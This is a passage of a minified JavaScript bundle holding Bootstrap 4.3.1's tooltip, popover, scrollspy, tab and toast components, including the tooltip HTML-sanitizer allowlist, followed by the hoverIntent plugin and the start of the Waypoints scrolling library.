c=[].slice.call(document.querySelectorAll(""+pc));b(c).each(function(a,c){var d=b(c).data("margin-right");"undefined"!=typeof d&&b(c).css("margin-right",d).removeData("margin-right")});var d=b(document.body).data("padding-right");b(document.body).removeData("padding-right"),document.body.style.paddingRight=d||""},c._getScrollbarWidth=function(){var a=document.createElement("div");a.className=fc,document.body.appendChild(a);var b=a.getBoundingClientRect().width-a.clientWidth;return document.body.removeChild(a),b},a._jQueryInterface=function(c,d){return this.each(function(){var f=b(this).data($b),g=e({},bc,b(this).data(),"object"==typeof c&&c?c:{});if(f||(f=new a(this,g),b(this).data($b,f)),"string"==typeof c){if("undefined"==typeof f[c])throw new TypeError('No method named "'+c+'"');f[c](d)}else g.show&&f.show(d)})},d(a,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return bc}}]),a}();b(document).on(dc.CLICK_DATA_API,mc,function(a){var c,d=this,f=Q.getSelectorFromElement(this);f&&(c=document.querySelector(f));var g=b(c).data($b)?"toggle":e({},b(c).data(),b(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||a.preventDefault();var h=b(c).one(dc.SHOW,function(a){a.isDefaultPrevented()||h.one(dc.HIDDEN,function(){b(d).is(":visible")&&d.focus()})});qc._jQueryInterface.call(b(c),g,this)}),b.fn[Zb]=qc._jQueryInterface,b.fn[Zb].Constructor=qc,b.fn[Zb].noConflict=function(){return b.fn[Zb]=ac,qc._jQueryInterface};var rc=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],sc={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},tc=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,uc=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i,vc="tooltip",wc="bs.tooltip",xc="."+wc,yc=b.fn[vc],zc="bs-tooltip",Ac=new RegExp("(^|\\s)"+zc+"\\S+","g"),Bc=["sanitize","whiteList","sanitizeFn"],Cc={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"},Dc={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Ec={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:sc},Fc="show",Gc="out",Hc={HIDE:"hide"+xc,HIDDEN:"hidden"+xc,SHOW:"show"+xc,SHOWN:"shown"+xc,INSERTED:"inserted"+xc,CLICK:"click"+xc,FOCUSIN:"focusin"+xc,FOCUSOUT:"focusout"+xc,MOUSEENTER:"mouseenter"+xc,MOUSELEAVE:"mouseleave"+xc},Ic="fade",Jc="show",Kc=".tooltip-inner",Lc=".arrow",Mc="hover",Nc="focus",Oc="click",Pc="manual",Qc=function(){function a(a,b){if("undefined"==typeof wb)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=a,this.config=this._getConfig(b),this.tip=null,this._setListeners()}var c=a.prototype;return c.enable=function(){this._isEnabled=!0},c.disable=function(){this._isEnabled=!1},c.toggleEnabled=function(){this._isEnabled=!this._isEnabled},c.toggle=function(a){if(this._isEnabled)if(a){var c=this.constructor.DATA_KEY,d=b(a.currentTarget).data(c);d||(d=new this.constructor(a.currentTarget,this._getDelegateConfig()),b(a.currentTarget).data(c,d)),d._activeTrigger.click=!d._activeTrigger.click,d._isWithActiveTrigger()?d._enter(null,d):d._leave(null,d)}else{if(b(this.getTipElement()).hasClass(Jc))return void this._leave(null,this);this._enter(null,this)}},c.dispose=function(){clearTimeout(this._timeout),b.removeData(this.element,this.constructor.DATA_KEY),b(this.element).off(this.constructor.EVENT_KEY),b(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&b(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},c.show=function(){var a=this;if("none"===b(this.element).css("display"))throw new Error("Please use show on visible elements");var c=b.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){b(this.element).trigger(c);var d=Q.findShadowRoot(this.element),e=b.contains(null!==d?d:this.element.ownerDocument.documentElement,this.element);if(c.isDefaultPrevented()||!e)return;var f=this.getTipElement(),g=Q.getUID(this.constructor.NAME);f.setAttribute("id",g),this.element.setAttribute("aria-describedby",g),this.setContent(),this.config.animation&&b(f).addClass(Ic);var h="function"==typeof this.config.placement?this.config.placement.call(this,f,this.element):this.config.placement,i=this._getAttachment(h);this.addAttachmentClass(i);var j=this._getContainer();b(f).data(this.constructor.DATA_KEY,this),b.contains(this.element.ownerDocument.documentElement,this.tip)||b(f).appendTo(j),b(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new wb(this.element,f,{placement:i,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:Lc},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(b){b.originalPlacement!==b.placement&&a._handlePopperPlacementChange(b)},onUpdate:function(b){return a._handlePopperPlacementChange(b)}}),b(f).addClass(Jc),"ontouchstart"in document.documentElement&&b(document.body).children().on("mouseover",null,b.noop);var k=function(){a.config.animation&&a._fixTransition();var c=a._hoverState;a._hoverState=null,b(a.element).trigger(a.constructor.Event.SHOWN),c===Gc&&a._leave(null,a)};if(b(this.tip).hasClass(Ic)){var l=Q.getTransitionDurationFromElement(this.tip);b(this.tip).one(Q.TRANSITION_END,k).emulateTransitionEnd(l)}else k()}},c.hide=function(a){var c=this,d=this.getTipElement(),e=b.Event(this.constructor.Event.HIDE),f=function(){c._hoverState!==Fc&&d.parentNode&&d.parentNode.removeChild(d),c._cleanTipClass(),c.element.removeAttribute("aria-describedby"),b(c.element).trigger(c.constructor.Event.HIDDEN),null!==c._popper&&c._popper.destroy(),a&&a()};if(b(this.element).trigger(e),!e.isDefaultPrevented()){if(b(d).removeClass(Jc),"ontouchstart"in document.documentElement&&b(document.body).children().off("mouseover",null,b.noop),this._activeTrigger[Oc]=!1,this._activeTrigger[Nc]=!1,this._activeTrigger[Mc]=!1,b(this.tip).hasClass(Ic)){var g=Q.getTransitionDurationFromElement(d);b(d).one(Q.TRANSITION_END,f).emulateTransitionEnd(g)}else f();this._hoverState=""}},c.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},c.isWithContent=function(){return Boolean(this.getTitle())},c.addAttachmentClass=function(a){b(this.getTipElement()).addClass(zc+"-"+a)},c.getTipElement=function(){return this.tip=this.tip||b(this.config.template)[0],this.tip},c.setContent=function(){var a=this.getTipElement();this.setElementContent(b(a.querySelectorAll(Kc)),this.getTitle()),b(a).removeClass(Ic+" "+Jc)},c.setElementContent=function(a,c){"object"!=typeof c||!c.nodeType&&!c.jquery?this.config.html?(this.config.sanitize&&(c=O(c,this.config.whiteList,this.config.sanitizeFn)),a.html(c)):a.text(c):this.config.html?b(c).parent().is(a)||a.empty().append(c):a.text(b(c).text())},c.getTitle=function(){var a=this.element.getAttribute("data-original-title");return a||(a="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),a},c._getOffset=function(){var a=this,b={};return"function"==typeof this.config.offset?b.fn=function(b){return b.offsets=e({},b.offsets,a.config.offset(b.offsets,a.element)||{}),b}:b.offset=this.config.offset,b},c._getContainer=function(){return!1===this.config.container?document.body:Q.isElement(this.config.container)?b(this.config.container):b(document).find(this.config.container)},c._getAttachment=function(a){return Dc[a.toUpperCase()]},c._setListeners=function(){var a=this;this.config.trigger.split(" ").forEach(function(c){if("click"===c)b(a.element).on(a.constructor.Event.CLICK,a.config.selector,function(b){return a.toggle(b)});else if(c!==Pc){var d=c===Mc?a.constructor.Event.MOUSEENTER:a.constructor.Event.FOCUSIN,e=c===Mc?a.constructor.Event.MOUSELEAVE:a.constructor.Event.FOCUSOUT;b(a.element).on(d,a.config.selector,function(b){return a._enter(b)}).on(e,a.config.selector,function(b){return a._leave(b)})}}),b(this.element).closest(".modal").on("hide.bs.modal",function(){a.element&&a.hide()}),this.config.selector?this.config=e({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},c._fixTitle=function(){var a=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==a)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},c._enter=function(a,c){var d=this.constructor.DATA_KEY;(c=c||b(a.currentTarget).data(d))||(c=new this.constructor(a.currentTarget,this._getDelegateConfig()),b(a.currentTarget).data(d,c)),a&&(c._activeTrigger["focusin"===a.type?Nc:Mc]=!0),b(c.getTipElement()).hasClass(Jc)||c._hoverState===Fc?c._hoverState=Fc:(clearTimeout(c._timeout),c._hoverState=Fc,c.config.delay&&c.config.delay.show?c._timeout=setTimeout(function(){c._hoverState===Fc&&c.show()},c.config.delay.show):c.show())},c._leave=function(a,c){var d=this.constructor.DATA_KEY;(c=c||b(a.currentTarget).data(d))||(c=new this.constructor(a.currentTarget,this._getDelegateConfig()),b(a.currentTarget).data(d,c)),a&&(c._activeTrigger["focusout"===a.type?Nc:Mc]=!1),c._isWithActiveTrigger()||(clearTimeout(c._timeout),c._hoverState=Gc,c.config.delay&&c.config.delay.hide?c._timeout=setTimeout(function(){c._hoverState===Gc&&c.hide()},c.config.delay.hide):c.hide())},c._isWithActiveTrigger=function(){for(var a in this._activeTrigger)if(this._activeTrigger[a])return!0;return!1},c._getConfig=function(a){var c=b(this.element).data();return Object.keys(c).forEach(function(a){-1!==Bc.indexOf(a)&&delete c[a]}),"number"==typeof(a=e({},this.constructor.Default,c,"object"==typeof a&&a?a:{})).delay&&(a.delay={show:a.delay,hide:a.delay}),"number"==typeof a.title&&(a.title=a.title.toString()),"number"==typeof a.content&&(a.content=a.content.toString()),Q.typeCheckConfig(vc,a,this.constructor.DefaultType),a.sanitize&&(a.template=O(a.template,a.whiteList,a.sanitizeFn)),a},c._getDelegateConfig=function(){var a={};if(this.config)for(var b in this.config)this.constructor.Default[b]!==this.config[b]&&(a[b]=this.config[b]);return a},c._cleanTipClass=function(){var a=b(this.getTipElement()),c=a.attr("class").match(Ac);null!==c&&c.length&&a.removeClass(c.join(""))},c._handlePopperPlacementChange=function(a){var b=a.instance;this.tip=b.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(a.placement))},c._fixTransition=function(){var a=this.getTipElement(),c=this.config.animation;null===a.getAttribute("x-placement")&&(b(a).removeClass(Ic),this.config.animation=!1,this.hide(),this.show(),this.config.animation=c)},a._jQueryInterface=function(c){return this.each(function(){var d=b(this).data(wc),e="object"==typeof c&&c;if((d||!/dispose|hide/.test(c))&&(d||(d=new a(this,e),b(this).data(wc,d)),"string"==typeof c)){if("undefined"==typeof d[c])throw new TypeError('No method named "'+c+'"');d[c]()}})},d(a,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Ec}},{key:"NAME",get:function(){return vc}},{key:"DATA_KEY",get:function(){return wc}},{key:"Event",get:function(){return Hc}},{key:"EVENT_KEY",get:function(){return xc}},{key:"DefaultType",get:function(){return Cc}}]),a}();b.fn[vc]=Qc._jQueryInterface,b.fn[vc].Constructor=Qc,b.fn[vc].noConflict=function(){return b.fn[vc]=yc,Qc._jQueryInterface};var Rc="popover",Sc="bs.popover",Tc="."+Sc,Uc=b.fn[Rc],Vc="bs-popover",Wc=new RegExp("(^|\\s)"+Vc+"\\S+","g"),Xc=e({},Qc.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Yc=e({},Qc.DefaultType,{content:"(string|element|function)"}),Zc="fade",$c="show",_c=".popover-header",ad=".popover-body",bd={HIDE:"hide"+Tc,HIDDEN:"hidden"+Tc,SHOW:"show"+Tc,SHOWN:"shown"+Tc,INSERTED:"inserted"+Tc,CLICK:"click"+Tc,FOCUSIN:"focusin"+Tc,FOCUSOUT:"focusout"+Tc,MOUSEENTER:"mouseenter"+Tc,MOUSELEAVE:"mouseleave"+Tc},cd=function(a){function c(){return a.apply(this,arguments)||this}var e,f;f=a,(e=c).prototype=Object.create(f.prototype),(e.prototype.constructor=e).__proto__=f;var g=c.prototype;return g.isWithContent=function(){return this.getTitle()||this._getContent()},g.addAttachmentClass=function(a){b(this.getTipElement()).addClass(Vc+"-"+a)},g.getTipElement=function(){return this.tip=this.tip||b(this.config.template)[0],this.tip},g.setContent=function(){var a=b(this.getTipElement());this.setElementContent(a.find(_c),this.getTitle());var c=this._getContent();"function"==typeof c&&(c=c.call(this.element)),this.setElementContent(a.find(ad),c),a.removeClass(Zc+" "+$c)},g._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},g._cleanTipClass=function(){var a=b(this.getTipElement()),c=a.attr("class").match(Wc);null!==c&&0<c.length&&a.removeClass(c.join(""))},c._jQueryInterface=function(a){return this.each(function(){var d=b(this).data(Sc),e="object"==typeof a?a:null;if((d||!/dispose|hide/.test(a))&&(d||(d=new c(this,e),b(this).data(Sc,d)),"string"==typeof a)){if("undefined"==typeof d[a])throw new TypeError('No method named "'+a+'"');d[a]()}})},d(c,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Xc}},{key:"NAME",get:function(){return Rc}},{key:"DATA_KEY",get:function(){return Sc}},{key:"Event",get:function(){return bd}},{key:"EVENT_KEY",get:function(){return Tc}},{key:"DefaultType",get:function(){return Yc}}]),c}(Qc);b.fn[Rc]=cd._jQueryInterface,b.fn[Rc].Constructor=cd,b.fn[Rc].noConflict=function(){return b.fn[Rc]=Uc,cd._jQueryInterface};var dd="scrollspy",ed="bs.scrollspy",fd="."+ed,gd=b.fn[dd],hd={offset:10,method:"auto",target:""},id={offset:"number",method:"string",target:"(string|element)"},jd={ACTIVATE:"activate"+fd,SCROLL:"scroll"+fd,LOAD_DATA_API:"load"+fd+".data-api"},kd="dropdown-item",ld="active",md='[data-spy="scroll"]',nd=".nav, .list-group",od=".nav-link",pd=".nav-item",qd=".list-group-item",rd=".dropdown",sd=".dropdown-item",td=".dropdown-toggle",ud="offset",vd="position",wd=function(){function a(a,c){var d=this;this._element=a,this._scrollElement="BODY"===a.tagName?window:a,this._config=this._getConfig(c),this._selector=this._config.target+" "+od+","+this._config.target+" "+qd+","+this._config.target+" "+sd,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,b(this._scrollElement).on(jd.SCROLL,function(a){return d._process(a)}),this.refresh(),this._process()}var c=a.prototype;return c.refresh=function(){var a=this,c=this._scrollElement===this._scrollElement.window?ud:vd,d="auto"===this._config.method?c:this._config.method,e=d===vd?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(a){var c,f=Q.getSelectorFromElement(a);if(f&&(c=document.querySelector(f)),c){var g=c.getBoundingClientRect();if(g.width||g.height)return[b(c)[d]().top+e,f]}return null}).filter(function(a){return a}).sort(function(a,b){return a[0]-b[0]}).forEach(function(b){a._offsets.push(b[0]),a._targets.push(b[1])})},c.dispose=function(){b.removeData(this._element,ed),b(this._scrollElement).off(fd),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},c._getConfig=function(a){if("string"!=typeof(a=e({},hd,"object"==typeof a&&a?a:{})).target){var c=b(a.target).attr("id");c||(c=Q.getUID(dd),b(a.target).attr("id",c)),a.target="#"+c}return Q.typeCheckConfig(dd,a,id),a},c._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},c._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},c._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},c._process=function(){var a=this._getScrollTop()+this._config.offset,b=this._getScrollHeight(),c=this._config.offset+b-this._getOffsetHeight();if(this._scrollHeight!==b&&this.refresh(),c<=a){var d=this._targets[this._targets.length-1];this._activeTarget!==d&&this._activate(d)}else{if(this._activeTarget&&a<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var e=this._offsets.length;e--;)this._activeTarget!==this._targets[e]&&a>=this._offsets[e]&&("undefined"==typeof this._offsets[e+1]||a<this._offsets[e+1])&&this._activate(this._targets[e])}},c._activate=function(a){this._activeTarget=a,this._clear();var c=this._selector.split(",").map(function(b){return b+'[data-target="'+a+'"],'+b+'[href="'+a+'"]'}),d=b([].slice.call(document.querySelectorAll(c.join(","))));d.hasClass(kd)?(d.closest(rd).find(td).addClass(ld),d.addClass(ld)):(d.addClass(ld),d.parents(nd).prev(od+", "+qd).addClass(ld),d.parents(nd).prev(pd).children(od).addClass(ld)),b(this._scrollElement).trigger(jd.ACTIVATE,{relatedTarget:a})},c._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(a){return a.classList.contains(ld)}).forEach(function(a){return a.classList.remove(ld)})},a._jQueryInterface=function(c){return this.each(function(){var d=b(this).data(ed);if(d||(d=new a(this,"object"==typeof c&&c),b(this).data(ed,d)),"string"==typeof c){if("undefined"==typeof d[c])throw new TypeError('No method named "'+c+'"');d[c]()}})},d(a,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return hd}}]),a}();b(window).on(jd.LOAD_DATA_API,function(){for(var a=[].slice.call(document.querySelectorAll(md)),c=a.length;c--;){var d=b(a[c]);wd._jQueryInterface.call(d,d.data())}}),b.fn[dd]=wd._jQueryInterface,b.fn[dd].Constructor=wd,b.fn[dd].noConflict=function(){return b.fn[dd]=gd,wd._jQueryInterface};var xd="bs.tab",yd="."+xd,zd=b.fn.tab,Ad={HIDE:"hide"+yd,HIDDEN:"hidden"+yd,SHOW:"show"+yd,SHOWN:"shown"+yd,CLICK_DATA_API:"click"+yd+".data-api"},Bd="dropdown-menu",Cd="active",Dd="disabled",Ed="fade",Fd="show",Gd=".dropdown",Hd=".nav, .list-group",Id=".active",Jd="> li > .active",Kd='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',Ld=".dropdown-toggle",Md="> .dropdown-menu .active",Nd=function(){function a(a){this._element=a}var c=a.prototype;return c.show=function(){var a=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&b(this._element).hasClass(Cd)||b(this._element).hasClass(Dd))){var c,d,e=b(this._element).closest(Hd)[0],f=Q.getSelectorFromElement(this._element);if(e){var g="UL"===e.nodeName||"OL"===e.nodeName?Jd:Id;d=(d=b.makeArray(b(e).find(g)))[d.length-1]}var h=b.Event(Ad.HIDE,{relatedTarget:this._element}),i=b.Event(Ad.SHOW,{relatedTarget:d});if(d&&b(d).trigger(h),b(this._element).trigger(i),!i.isDefaultPrevented()&&!h.isDefaultPrevented()){f&&(c=document.querySelector(f)),this._activate(this._element,e);var j=function(){var c=b.Event(Ad.HIDDEN,{relatedTarget:a._element}),e=b.Event(Ad.SHOWN,{relatedTarget:d});b(d).trigger(c),b(a._element).trigger(e)};c?this._activate(c,c.parentNode,j):j()}}},c.dispose=function(){b.removeData(this._element,xd),this._element=null},c._activate=function(a,c,d){var e=this,f=(!c||"UL"!==c.nodeName&&"OL"!==c.nodeName?b(c).children(Id):b(c).find(Jd))[0],g=d&&f&&b(f).hasClass(Ed),h=function(){return e._transitionComplete(a,f,d)};if(f&&g){var i=Q.getTransitionDurationFromElement(f);b(f).removeClass(Fd).one(Q.TRANSITION_END,h).emulateTransitionEnd(i)}else h()},c._transitionComplete=function(a,c,d){if(c){b(c).removeClass(Cd);var e=b(c.parentNode).find(Md)[0];e&&b(e).removeClass(Cd),"tab"===c.getAttribute("role")&&c.setAttribute("aria-selected",!1)}if(b(a).addClass(Cd),"tab"===a.getAttribute("role")&&a.setAttribute("aria-selected",!0),Q.reflow(a),a.classList.contains(Ed)&&a.classList.add(Fd),a.parentNode&&b(a.parentNode).hasClass(Bd)){var f=b(a).closest(Gd)[0];if(f){var g=[].slice.call(f.querySelectorAll(Ld));b(g).addClass(Cd)}a.setAttribute("aria-expanded",!0)}d&&d()},a._jQueryInterface=function(c){return this.each(function(){var d=b(this),e=d.data(xd);if(e||(e=new a(this),d.data(xd,e)),"string"==typeof c){if("undefined"==typeof e[c])throw new TypeError('No method named "'+c+'"');e[c]()}})},d(a,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),a}();b(document).on(Ad.CLICK_DATA_API,Kd,function(a){a.preventDefault(),Nd._jQueryInterface.call(b(this),"show")}),b.fn.tab=Nd._jQueryInterface,b.fn.tab.Constructor=Nd,b.fn.tab.noConflict=function(){return b.fn.tab=zd,Nd._jQueryInterface};var Od="toast",Pd="bs.toast",Qd="."+Pd,Rd=b.fn[Od],Sd={CLICK_DISMISS:"click.dismiss"+Qd,HIDE:"hide"+Qd,HIDDEN:"hidden"+Qd,SHOW:"show"+Qd,SHOWN:"shown"+Qd},Td="fade",Ud="hide",Vd="show",Wd="showing",Xd={animation:"boolean",autohide:"boolean",delay:"number"},Yd={animation:!0,autohide:!0,delay:500},Zd='[data-dismiss="toast"]',$d=function(){function a(a,b){this._element=a,this._config=this._getConfig(b),this._timeout=null,this._setListeners()}var c=a.prototype;return c.show=function(){var a=this;b(this._element).trigger(Sd.SHOW),this._config.animation&&this._element.classList.add(Td);var c=function(){a._element.classList.remove(Wd),a._element.classList.add(Vd),b(a._element).trigger(Sd.SHOWN),a._config.autohide&&a.hide()};if(this._element.classList.remove(Ud),this._element.classList.add(Wd),this._config.animation){var d=Q.getTransitionDurationFromElement(this._element);b(this._element).one(Q.TRANSITION_END,c).emulateTransitionEnd(d)}else c()},c.hide=function(a){var c=this;this._element.classList.contains(Vd)&&(b(this._element).trigger(Sd.HIDE),a?this._close():this._timeout=setTimeout(function(){c._close()},this._config.delay))},c.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(Vd)&&this._element.classList.remove(Vd),b(this._element).off(Sd.CLICK_DISMISS),b.removeData(this._element,Pd),this._element=null,this._config=null},c._getConfig=function(a){return a=e({},Yd,b(this._element).data(),"object"==typeof a&&a?a:{}),Q.typeCheckConfig(Od,a,this.constructor.DefaultType),a},c._setListeners=function(){var a=this;b(this._element).on(Sd.CLICK_DISMISS,Zd,function(){return a.hide(!0)})},c._close=function(){var a=this,c=function(){a._element.classList.add(Ud),b(a._element).trigger(Sd.HIDDEN)};if(this._element.classList.remove(Vd),this._config.animation){var d=Q.getTransitionDurationFromElement(this._element);b(this._element).one(Q.TRANSITION_END,c).emulateTransitionEnd(d)}else c()},a._jQueryInterface=function(c){return this.each(function(){var d=b(this),e=d.data(Pd);if(e||(e=new a(this,"object"==typeof c&&c),d.data(Pd,e)),"string"==typeof c){if("undefined"==typeof e[c])throw new TypeError('No method named "'+c+'"');e[c](this)}})},d(a,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"DefaultType",get:function(){return Xd}},{key:"Default",get:function(){return Yd}}]),a}();b.fn[Od]=$d._jQueryInterface,b.fn[Od].Constructor=$d,b.fn[Od].noConflict=function(){return b.fn[Od]=Rd,$d._jQueryInterface},function(){if("undefined"==typeof b)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var a=b.fn.jquery.split(" ")[0].split(".");if(a[0]<2&&a[1]<9||1===a[0]&&9===a[1]&&a[2]<1||4<=a[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),a.Util=Q,a.Alert=Z,a.Button=ma,a.Carousel=Qa,a.Collapse=eb,a.Dropdown=Yb,a.Modal=qc,a.Popover=cd,a.Scrollspy=wd,a.Tab=Nd,a.Toast=$d,a.Tooltip=Qc,Object.defineProperty(a,"__esModule",{value:!0})}),!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=a(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&a(jQuery)}(function(a){"use strict";var b,c,d={interval:100,sensitivity:6,timeout:0},e=0,f=function(a){b=a.pageX,c=a.pageY},g=function(a,d,e,h){return Math.sqrt((e.pX-b)*(e.pX-b)+(e.pY-c)*(e.pY-c))<h.sensitivity?(d.off(e.event,f),delete e.timeoutId,e.isActive=!0,a.pageX=b,a.pageY=c,delete e.pX,delete e.pY,h.over.apply(d[0],[a])):(e.pX=b,e.pY=c,e.timeoutId=setTimeout(function(){g(a,d,e,h)},h.interval),void 0)};a.fn.hoverIntent=function(b,c,h){var i=e++,j=a.extend({},d);a.isPlainObject(b)?(j=a.extend(j,b),a.isFunction(j.out)||(j.out=j.over)):j=a.isFunction(c)?a.extend(j,{over:b,out:c,selector:h}):a.extend(j,{over:b,out:b,selector:c});var k=function(b){var c=a.extend({},b),d=a(this),e=d.data("hoverIntent");e||d.data("hoverIntent",e={});var h=e[i];h||(e[i]=h={id:i}),h.timeoutId&&(h.timeoutId=clearTimeout(h.timeoutId));var k=h.event="mousemove.hoverIntent.hoverIntent"+i;if("mouseenter"===b.type){if(h.isActive)return;h.pX=c.pageX,h.pY=c.pageY,d.off(k,f).on(k,f),h.timeoutId=setTimeout(function(){g(c,d,h,j)},j.interval)}else{if(!h.isActive)return;d.off(k,f),h.timeoutId=setTimeout(function(){!function(a,b,c,d){delete b.data("hoverIntent")[c.id],d.apply(b[0],[a])}(c,d,h,j.out)},j.timeout)}};return this.on({"mouseenter.hoverIntent":k,"mouseleave.hoverIntent":k},j.selector)}}),!function(){"use strict";function a(d){if(!d)throw new Error("No options passed to Waypoint constructor");if(!d.element)throw new Error("No element option passed to Waypoint constructor");if(!d.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+b,this.options=a.Adapter.extend({},a.defaults,d),this.element=this.options.element,this.adapter=new a.Adapter(this.element),this.callback=d.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=a.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=a.Context.findOrCreateByElement(this.options.context),a.offsetAliases[this.options.offset]&&(this.options.offset=a.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),c[this.key]=this,b+=1}var b=0,c={};a.prototype.queueTrigger=function(a){this.group.queueTrigger(this,a)},a.prototype.trigger=function(a){this.enabled&&this.callback&&this.callback.apply(this,a)},a.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete c[this.key]},a.prototype.disable=function(){return this.enabled=!1,this},a.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},a.prototype.next=function(){return this.group.next(this)},a.prototype.previous=function(){return this.group.previous(this)},a.invokeAll=function(a){var b=[];for(var d in c)b.push(c[d]);for(var e=0,f=b.length;f>e;e++)b[e][a]()},a.destroyAll=function(){a.invokeAll("destroy")},a.disableAll=function(){a.invokeAll("disable")},a.enableAll=function(){a.Context.refreshAll();for(var b in c)c[b].enabled=!0;return this},a.refreshAll=function(){a.Context.refreshAll()},a.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},a.viewportWidth=function(){return document.documentElement.clientWidth},a.adapters=[],a.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},a.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=a}(),function(){"use strict";function a(a){window.setTimeout(a,1e3/60)}function b(a){this.element=a,this.Adapter=e.Adapter,this.adapter=new this.Adapter(a),this.key="waypoint-context-"+c,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},a.waypointContextKey=this.key,d[a.waypointContextKey]=this,c+=1,e.windowContext||(e.windowContext=!0,e.windowContext=new b(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var c=0,d={},e=window.Waypoint,f=window.onload;b.prototype.add=function(a){var b=a.options.horizontal?"horizontal":"vertical";this.waypoints[b][a.key]=a,this.refresh()},b.prototype.checkEmpty=function(){var a=this.Adapter.isEmptyObject(this.waypoints.horizontal),b=this.Adapter.isEmptyObject(this.waypoints.vertical),c=this.element==this.element.window;a&&b&&!c&&(this.adapter.off(".waypoints"),delete d[this.key])},b.prototype.createThrottledResizeHandler=function(){function a(){b.handleResize(),b.didResize=!1}var b=this;this.adapter.on("resize.waypoints",function(){b.didResize||(b.didResize=!0,e.requestAnimationFrame(a))})},b.prototype.createThrottledScrollHandler=function(){function a(){b.handleScroll(),b.didScroll=!1}var b=this;this.adapter.on("scroll.waypoints",function(){(!b.didScroll||e.isTouch)&&(b.didScroll=!0,e.requestAnimationFrame(a))})},b.prototype.handleResize=function(){e.Context.refreshAll()},b.prototype.handleScroll=function(){var 